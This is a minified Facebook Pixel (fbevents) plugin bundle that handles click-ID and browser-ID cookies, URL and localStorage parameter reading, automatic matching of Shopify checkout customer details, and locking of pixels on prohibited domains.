* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
